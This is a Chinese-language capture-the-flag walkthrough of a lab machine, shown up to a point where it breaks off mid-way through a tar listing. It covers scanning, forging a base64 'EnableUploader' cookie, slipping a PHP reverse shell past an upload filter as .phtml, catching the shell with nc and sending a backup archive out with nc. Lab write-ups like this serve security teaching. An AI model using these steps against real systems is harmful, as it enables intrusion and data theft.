信息收集 服务探测 常规扫一波
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 ┌──(kali㉿kali)-[~/temp/comingsoon] └─$ sudo arp-scan -l [sudo ] password for kali: Interface: eth0, type : EN10MB, MAC: 00:0c:29:c2:9e:68, IPv4: 192.168.56.102 Starting arp-scan 1.10.0 with 256 hosts (https://github.com/royhills/arp-scan) 192.168.56.1 0a:00:27:00:00:0c (Unknown: locally administered) 192.168.56.100 08:00:27:95:7b:13 PCS Systemtechnik GmbH 192.168.56.120 08:00:27:45:8c:27 PCS Systemtechnik GmbH 3 packets received by filter, 0 packets dropped by kernel Ending arp-scan 1.10.0: 256 hosts scanned in 1.987 seconds (128.84 hosts/sec). 3 responded ┌──(kali㉿kali)-[~/temp/comingsoon] └─$ nmap 192.168.56.120 Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-09-30 05:37 EDT Nmap scan report for 192.168.56.120 Host is up (0.00080s latency). Not shown: 998 closed tcp ports (conn-refused) PORT STATE SERVICE 22/tcp open ssh 80/tcp open http Nmap done : 1 IP address (1 host up) scanned in 0.20 seconds
开了个80端口,访问下好像没啥入口,就一个index.php,扫下目录吧
目录扫描 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 ┌──(kali㉿kali)-[~/temp/comingsoon] └─$ feroxbuster -u http://192.168.56.120 -w /usr/share/seclists/Discovery/Web-Content/common.txt -x txt ,png,html,zip,bak ___ ___ __ __ __ __ __ ___ |__ |__ |__) |__) | / ` / \ \_/ | | \ |__ | |___ | \ | \ | \__, \__/ / \ | |__/ |___ by Ben "epi" Risher 🤓 ver: 2.10.3 ───────────────────────────┬────────────────────── 🎯 Target Url │ http://192.168.56.120 🚀 Threads │ 50 📖 Wordlist │ /usr/share/seclists/Discovery/Web-Content/common.txt 👌 Status Codes │ All Status Codes! 💥 Timeout (secs) │ 7 🦡 User-Agent │ feroxbuster/2.10.3 💉 Config File │ /etc/feroxbuster/ferox-config.toml 🔎 Extract Links │ true 💲 Extensions │ [txt, png, html, zip, bak] 🏁 HTTP methods │ [GET] 🔃 Recursion Depth │ 4 ───────────────────────────┴────────────────────── 🏁 Press [ENTER] to use the Scan Management Menu™ ────────────────────────────────────────────────── 403 GET 9l 28w 279c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter 404 GET 9l 31w 276c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter 200 GET 142l 363w 3053c http://192.168.56.120/assets/css/slicknav.css 200 GET 2l 130w 9548c http://192.168.56.120/assets/css/vegas.min.css 200 GET 81l 162w 2428c http://192.168.56.120/assets/js/main.js 200 GET 80l 280w 1835c http://192.168.56.120/assets/js/classie.js 200 GET 9l 84w 6055c http://192.168.56.120/assets/js/form-validator.min.js 200 GET 184l 561w 5693c http://192.168.56.120/assets/js/wow.js 200 GET 2l 102w 9914c http://192.168.56.120/assets/js/vegas.min.js 200 GET 7l 1258w 124962c http://192.168.56.120/assets/css/bootstrap.min.css 200 GET 44l 380w 5564c http://192.168.56.120/assets/js/jquery.easing.min.js 200 GET 55l 137w 1603c http://192.168.56.120/assets/js/contact-form-script.min.js 200 GET 947l 1598w 14782c http://192.168.56.120/assets/fonts/line-icons.css 200 GET 471l 1389w 16748c http://192.168.56.120/assets/js/jquery.slicknav.js 200 GET 223l 516w 5138c http://192.168.56.120/assets/js/jquery.nav.js 200 GET 103l 234w 1920c http://192.168.56.120/assets/css/responsive.css 200 GET 4l 1305w 84344c http://192.168.56.120/assets/js/jquery-min.js 200 GET 22l 253w 5339c http://192.168.56.120/assets/js/jquery.countdown.min.js 200 GET 203l 415w 4356c http://192.168.56.120/assets/css/menu_sideslide.css 200 GET 1295l 2629w 22990c http://192.168.56.120/assets/css/main.css 200 GET 5l 347w 19038c http://192.168.56.120/assets/js/popper.min.js 200 GET 19l 51w 620c http://192.168.56.120/assets/js/scrolling-nav.js 200 GET 2744l 4898w 57095c http://192.168.56.120/assets/css/animate.css 200 GET 269l 325w 27572c http://192.168.56.120/assets/img/logo.png 200 GET 225l 614w 5340c http://192.168.56.120/assets/js/map.js 200 GET 6l 590w 51143c http://192.168.56.120/assets/js/bootstrap.min.js 200 GET 42l 93w 798c http://192.168.56.120/assets/js/menu.js 200 GET 1893l 6114w 115588c http://192.168.56.120/assets/fonts/LineIcons.eot 200 GET 1687l 6852w 542072c http://192.168.56.120/assets/img/slide1.jpg 200 GET 317l 27244w 389559c http://192.168.56.120/assets/fonts/LineIcons.svg 200 GET 1893l 6115w 115488c http://192.168.56.120/assets/fonts/LineIcons.woff 200 GET 1893l 6113w 115400c http://192.168.56.120/assets/fonts/LineIcons.ttf 200 GET 8l 20w 1096c http://192.168.56.120/assets/img/map-marker.png 200 GET 765l 4162w 79178c http://192.168.56.120/assets/img/logo.psd 200 GET 208l 959w 141736c http://192.168.56.120/assets/img/hero-area.jpg 200 GET 1310l 7675w 595686c http://192.168.56.120/assets/img/slide3.jpg 200 GET 2075l 11894w 846545c http://192.168.56.120/assets/img/slide2.jpg 200 GET 104l 286w 3988c http://192.168.56.120/ 301 GET 9l 28w 317c http://192.168.56.120/assets => http://192.168.56.120/assets/ 200 GET 104l 286w 3988c http://192.168.56.120/index.php 200 GET 13l 77w 528c http://192.168.56.120/license.txt 200 GET 16l 48w 279c http://192.168.56.120/notes.txt [####################] - 3m 28824/28824 0s found:40 errors:1 [####################] - 3m 28368/28368 177/s http://192.168.56.120/ [####################] - 0s 28368/28368 225143/s http://192.168.56.120/assets/ => Directory listing [####################] - 1s 28368/28368 32644/s http://192.168.56.120/assets/img/ => Directory listing [####################] - 0s 28368/28368 84934/s http://192.168.56.120/assets/fonts/ => Directory listing [####################] - 0s 28368/28368 176199/s http://192.168.56.120/assets/css/ => Directory listing [####################] - 0s 28368/28368 128945/s http://192.168.56.120/assets/js/ => Directory listing

扫完发现有个license.txt,notes.txt

licentse没啥好看的,就版本授权信息之类,主要看notes,给了一点提示
用curl看了下网站源码
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 ┌──(kali㉿kali)-[~] └─$ curl 192.168.56.120/ <!DOCTYPE html> <html lang="en" > <head > <!-- Required meta tags --> <meta charset="utf-8" > <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no" > <title>Bolt - Coming Soon Template</title> <!-- Bootstrap CSS --> <link rel="stylesheet" type ="text/css" href="assets/css/bootstrap.min.css" > <!-- Fonts --> <link rel="stylesheet" type ="text/css" href="assets/fonts/line-icons.css" > <!-- Slicknav --> <link rel="stylesheet" type ="text/css" href="assets/css/slicknav.css" > <!-- Off Canvas Menu --> <link rel="stylesheet" type ="text/css" href="assets/css/menu_sideslide.css" > <!-- Color Switcher --> <link rel="stylesheet" type ="text/css" href="assets/css/vegas.min.css" > <!-- Animate --> <link rel="stylesheet" type ="text/css" href="assets/css/animate.css" > <!-- Main Style --> <link rel="stylesheet" type ="text/css" href="assets/css/main.css" > <!-- Responsive Style --> <link rel="stylesheet" type ="text/css" href="assets/css/responsive.css" > </head> <body> <div class="bg-wraper overlay has-vignette" > <div id ="example" class="slider opacity-50 vegas-container" style="height: 983px;" ></div> </div> <!-- Coundown Section Start --> <section class="countdown-timer" > <div class="container" > <div class="row text-center" > <div class="col-md-12 col-sm-12 col-xs-12" > <div class="heading-count" > <h2>New site coming soon</h2> </div> </div> <div class="col-md-12 col-sm-12 col-xs-12" > <div class="row time-countdown justify-content-center" > <div id ="clock" class="time-count" ></div> </div> <p> Bolt - High quality Bootstrap HTML5 Coming Soon Landing Page Template<br> Comes with fully responsive layout, Cool features, and Clean design. </p> <div class="button-group" > <a href="#" class="btn btn-common" >Notify Me</a> <a href="#" class="btn btn-border" >About Us</a> <!-- Upload images link if EnableUploader set --> </div> <div class="social mt-4" > <a class="facebook" href="#" ><i class="lni-facebook-filled" ></i></a> <a class="twitter" href="#" ><i class="lni-twitter-filled" ></i></a> <a class="instagram" href="#" ><i class="lni-instagram-filled" ></i></a> <a class="google" href="#" ><i class="lni-google-plus" ></i></a> </div> </div> </div> </div> </section> <!-- Coundown Section End --> <!-- Preloader --> <div id ="preloader" > <div class="loader" id ="loader-1" ></div> </div> <!-- End Preloader --> <!-- jQuery first, then Popper.js, then Bootstrap JS --> <script src="assets/js/jquery-min.js" ></script> <script src="assets/js/popper.min.js" ></script> <script src="assets/js/bootstrap.min.js" ></script> <script src="assets/js/vegas.min.js" ></script> <script src="assets/js/jquery.countdown.min.js" ></script> <script src="assets/js/classie.js" ></script> <script src="assets/js/jquery.nav.js" ></script> <script src="assets/js/jquery.easing.min.js" ></script> <script src="assets/js/wow.js" ></script> <script src="assets/js/jquery.slicknav.js" ></script> <script src="assets/js/main.js" ></script> <script src="assets/js/form-validator.min.js" ></script> <script src="assets/js/contact-form-script.min.js" ></script> <script type ="text/javascript" > $("#example" ).vegas({ timer: false , delay: 6000, transitionDuration: 2000, transition: "blur" , slides: [ { src: "assets/img/slide1.jpg" }, { src: "assets/img/slide2.jpg" }, { src: "assets/img/slide3.jpg" } ] }); </script> </body> </html>
发现有个EnableUploader 的注释,应该哪里是可以将这个upload开启的
其实可以使用curl -v参数显示请求的报文
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 ┌──(kali㉿kali)-[~] └─$ curl -v 192.168.56.120/ * Uses proxy env variable http_proxy == 'http://192.168.234.1:7891' * Trying 192.168.234.1:7891... * Connected to 192.168.234.1 (192.168.234.1) port 7891 > GET http://192.168.56.120/ HTTP/1.1 > Host: 192.168.56.120 > User-Agent: curl/8.5.0 > Accept: */* > Proxy-Connection: Keep-Alive > < HTTP/1.1 200 OK < Connection: keep-alive < Content-Type: text/html; charset=UTF-8 < Date: Mon, 02 Sep 2024 05:19:07 GMT < Keep-Alive: timeout =4 < Proxy-Connection: keep-alive < Server: Apache/2.4.51 (Debian) < Set-Cookie: RW5hYmxlVXBsb2FkZXIK=ZmFsc2UK < Vary: Accept-Encoding * no chunk, no close, no size. Assume close to signal end
发现cookie有段base64编码,解密看下
1 2 3 4 5 6 7 ┌──(kali㉿kali)-[~] └─$ echo "RW5hYmxlVXBsb2FkZXIK=ZmFsc2UK" |base64 -d EnableUploader base64 : invalid input┌──(kali㉿kali)-[~] └─$ echo "ZmFsc2UK" |base64 -d false

burpsuite头信息 那就简单明了了,将false改成True的base64编码再传回去,那直接跑到burpsuite改一下重传
果然有了upload按钮,点了跳转到[192.168.56.120/5df03f95b4ff4f4b5dabe53a5a1e15d7.php](http://192.168.56.120/5df03f95b4ff4f4b5dabe53a5a1e15d7.php)果然够长的,传个reverse_shell
写着allowed允许上传php文件,结果不给上传,hhhhh
改个名字可以了,php改成怕phtml照样也能执行,就是个明显的文件上传漏洞
webshell上传 起初我传了个kali自带的webshell
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32  竟然就可以了,但我观察了一下这个php和kali自带的不是一毛一样吗,kali就多了点注释,搞不懂了   ```bash ┌──(kali㉿kali)-[~] └─$ nc -lvp 4444 listening on [any] 4444 ... id 192.168.56.120: inverse host lookup failed: Unknown host connect to [192.168.56.102] from (UNKNOWN) [192.168.56.120] 54012 Linux comingsoon.hmv 5.10.0-9-amd64 #1 SMP Debian 5.10.70-1 (2021-09-30) x86_64 GNU/Linux 07:39:51 up 1:37, 0 users, load average: 0.00, 0.00, 0.00 USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT uid=33(www-data) gid=33(www-data) groups=33(www-data) /bin/sh: 0: can't access tty; job control turned off $ uid=33(www-data) gid=33(www-data) groups=33(www-data) $ /usr/bin/script -qc /bin/bash /dev/null www-data@comingsoon:/$ ^Z zsh: suspended nc -lvp 4444 ┌──(kali㉿kali)-[~] └─$ stty raw -echo;fg [1] + continued nc -lvp 4444 reset reset: unknown terminal type unknown Terminal type? xterm
升级下交互式shell,再根据上文提示notos写道大概率有备份文件,所以尝试搜一下
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 www-data@comingsoon:/$ find / -name *back* 2>/dev/null /proc/sys/kernel/firmware_config/force_sysfs_fallback /proc/sys/kernel/firmware_config/ignore_sysfs_fallback /proc/sys/kernel/hardlockup_all_cpu_backtrace /proc/sys/kernel/hung_task_all_cpu_backtrace /proc/sys/kernel/oops_all_cpu_backtrace /proc/sys/kernel/softlockup_all_cpu_backtrace /proc/sys/net/core/netdev_max_backlog /proc/sys/net/ipv4/tcp_ecn_fallback /proc/sys/net/ipv4/tcp_max_syn_backlog /proc/sys/vm/dirty_background_bytes /proc/sys/vm/dirty_background_ratio /proc/sys/vm/dirty_writeback_centisecs /usr/share/apache2/icons/back.gif /usr/share/apache2/icons/small/back.gif /usr/share/apache2/icons/small/back.png /usr/share/apache2/icons/back.png /usr/share/bash-completion/completions/vgcfgbackup /usr/share/doc/apache2/README.backtrace /usr/share/man/man8/wpa_background.8.gz /usr/share/man/man8/[email protected] /usr/share/man/man8/systemd-backlight.8.gz /usr/share/alsa/cards/Loopback.conf /usr/share/systemd/language-fallback-map /usr/share/groff/1.22.4/tmac/fallbacks.tmac /usr/lib/linux-boot-probes/mounted/90fallback /usr/lib/modules/5.10.0-9-amd64/kernel/net/vmw_vsock/vsock_loopback.ko /usr/lib/modules/5.10.0-9-amd64/kernel/drivers/net/team/team_mode_activebackup.ko /usr/lib/modules/5.10.0-9-amd64/kernel/drivers/net/xen-netback /usr/lib/modules/5.10.0-9-amd64/kernel/drivers/net/xen-netback/xen-netback.ko /usr/lib/modules/5.10.0-9-amd64/kernel/drivers/xen/xen-pciback /usr/lib/modules/5.10.0-9-amd64/kernel/drivers/xen/xen-pciback/xen-pciback.ko /usr/lib/modules/5.10.0-9-amd64/kernel/drivers/xen/xen-scsiback.ko /usr/lib/modules/5.10.0-9-amd64/kernel/drivers/leds/trigger/ledtrig-backlight.ko /usr/lib/modules/5.10.0-9-amd64/kernel/drivers/video/backlight /usr/lib/modules/5.10.0-9-amd64/kernel/drivers/media/rc/rc-loopback.ko /usr/lib/modules/5.10.0-9-amd64/kernel/drivers/block/xen-blkback /usr/lib/modules/5.10.0-9-amd64/kernel/drivers/block/xen-blkback/xen-blkback.ko /usr/lib/modules/5.10.0-9-amd64/kernel/drivers/target/loopback /usr/lib/modules/5.10.0-9-amd64/kernel/drivers/platform/chrome/cros_kbd_led_backlight.ko /usr/lib/python3.9/traceback.py /usr/lib/python3.9/__pycache__/traceback.cpython-39.pyc /usr/lib/grub/i386-pc/gfxterm_background.mod /usr/lib/grub/i386-pc/loopback.mod /usr/lib/grub/i386-pc/backtrace.mod /usr/lib/systemd/system/[email protected] /usr/lib/systemd/user/background.slice /usr/lib/systemd/systemd-backlight /usr/lib/python3/dist-packages/urllib3/packages/backports /sys/class/backlight /sys/devices/virtual/workqueue/writeback /sys/fs/ext4/sda1/max_writeback_mb_bump /sys/bus/xen-backend /sys/bus/workqueue/devices/writeback /sys/module/nmi_backtrace /sys/module/nmi_backtrace/parameters/backtrace_idle /sys/module/video/parameters/disable_backlight_sysfs_if /sys/module/pstore/parameters/backend /sys/module/snd_ac97_codec/parameters/enable_loopback /sys/module/slab_common/parameters/usercopy_fallback /boot/grub/i386-pc/gfxterm_background.mod /boot/grub/i386-pc/loopback.mod /boot/grub/i386-pc/backtrace.mod /var/backups /var/backups/backup.tar.gz www-data@comingsoon:/var/backups$ which python3 /usr/bin/python3 www-data@comingsoon:/var/backups$ which nc /usr/bin/nc
同时发现靶机上有python3,还有nc看你喜欢用哪个了,这里我就用nc传输文件了
kali上先监听
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 ┌──(kali㉿kali)-[~/temp/comingsoon] └─$ nc -lvp 1234 >bak.tar.gz www-data@comingsoon:/var/backups$ nc 192.168.56.102 1234 < backup.tar.gz ┌──(kali㉿kali)-[~/temp/comingsoon] └─$ tar -xzvf bak.tar.gz var/www/ var/www/html/ var/www/html/index.php var/www/html/5df03f95b4ff4f4b5dabe53a5a1e15d7.php var/www/html/assets/ var/www/html/assets/css/ var/www/html/assets/css/.DS_Store var/www/html/assets/css/main.css var/www/html/assets/css/slicknav.css var/www/html/assets/css/responsive.css var/www/html/assets/css/bootstrap.min.css var/www/html/assets/css/animate.css var/www/html/assets/css/menu_sideslide.css var/www/html/assets/css/vegas.min.css var/www/html/assets/.DS_Store var/www/html/assets/fonts/ var/www/html/assets/fonts/LineIcons.woff var/www/html/assets/fonts/.DS_Store var/www/html/assets/fonts/LineIcons.eot var/www/html/assets/fonts/LineIcons.svg var/www/html/assets/fonts/line-icons.css var/www/html/assets/fonts/LineIcons.ttf var/www/html/assets/img/ var/www/html/assets/img/map-marker.png var/www/html/assets/img/php-reverse-shell.php%00 var/www/html/assets/img/php-reverse-shell.png var/www/html/assets/img/php_reverse_1.phtml var/www/html/assets/img/muma.jpg var/www/html/assets/img/php-reverse-shell.php. . var/www/html/assets/img/logo.psd var/www/html/assets/img/php-reverse-shell.php。 。 var/www/html/assets/img/logo.png var/www/html/assets/img/php-reverse-shell.php3 var/www/html/assets/img/ctf.png var/www/html/assets/img/php-reverse-shell.php.png var/www/html/assets/img/php_reverse.phtml var/www/html/assets/img/php-reverse-shell.html var/www/html/assets/img/hero-area.jpg var/www/html/assets/img/slide1.jpg var/www/html/assets/img/php-reverse-shell.php var/www/html/assets/img/php-reverse-shell.phtml var/www/html/assets/img/slide2.jpg var/www/html/assets/img/slide3.jpg var/www/html/assets/js/ var/www/html/assets/js/contact-form-script.min.js var/www/html/assets/js/form-validator.min.js var/www/html/assets/js/jquery.slicknav.js var/www/html/assets/js/.DS_Store var/www/html/assets/js/jquery.nav.js var/www/html/assets/js/classie.js 